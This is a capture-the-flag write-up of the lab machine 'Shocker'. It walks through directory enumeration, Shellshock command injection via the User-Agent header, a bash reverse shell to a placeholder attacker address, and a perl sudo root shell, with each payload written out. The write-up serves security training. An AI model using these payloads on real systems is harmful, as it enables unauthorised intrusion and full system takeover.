Shocker Writeup

i. Port Scan

ii. Enumeration / Low Priv Shell
Starting off with http, browsing to host:

Nothing interesting, let’s see if we can find any hidden directories using gobuster

Wait… nothing found? That’s because of two reasons:
- gobuster by default does not show pages with 403 Status Codes (Forbidden).
- the way that this apache is setup is that it’ll report directories that do not have a / appended as 404.
Luckily for us, gobuster has those switches built-in. -f to append directory flashes, and -s <status> for custom status codes
Running gobuster with those two options:

$ gobuster -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 25 -f -s 403
Seems like we found a new directory, cgi-bin, navigating to it we get the 403 mentioned before.
Let’s see if we can use gobuster to find any files in the directory. Typically there are .sh files in /cgi-bin/, so we can use -x in gobuster for custom extensions.

Navigating to user.sh:

Downloading the file, and looking at the contents, we can see that the script is executing uptime when being called:

Let’s try testing if the page is vulnerable to Shellshock since bash is involved.
Two great reads on how Shellshock works & how it's exploited:
https://www.symantec.com/connect/blogs/shellshock-all-you-need-know-about-bash-bug-vulnerability
https://security.stackexchange.com/questions/68122/what-is-a-specific-example-of-how-the-shellshock-bash-bug-could-be-exploited
Using Burp’s repeater would make this easier, as we do not have to download the file every time to see the output:

The payload that I’m going to be using:
() { :; }; echo; /bin/ls
If you want to execute another command, make sure you include the full path. ($ which command)
This will list the contents in the directory. I’m going to insert the payload into User-Agents. (You can use several HTTP-Headers such as User-Agent, Cookie, Accept, etc.)


Looking at the response, we see that it prints out the directory contents, which means we have command execution
In order to get a low-privilege shell, I am going to use the bash reverse shell one-liner.
$ bash -i >& /dev/tcp/YOURIP/PORT 0>&1
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

Looking at our listener:

iii. Privilege Escalation
While enumerating the system, I checked sudo -l to see what commands can be ran as root:

We can run perl as root without a password.
Using a perl one-liner to spawn a shell with root privileges.
perl —e 'exec "/bin/sh";'
https://netsec.ws/?p=337
You won’t see any output at first, but try executing a command.

##. iv. Conclusion
This box is great practice for Shellshock. Though, it’s hard to find it in the wild nowadays, it’s still a good idea to add it to your foundation.
Sources / Links:
[0]: https://www.symantec.com/connect/blogs/shellshock-all-you-need-know-about-bash-bug-vulnerability
[1]: https://security.stackexchange.com/questions/68122/what-is-a-specific-example-of-how-the-shellshock-bash-bug-could-be-exploited
[2]: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
[3]: https://netsec.ws/?p=337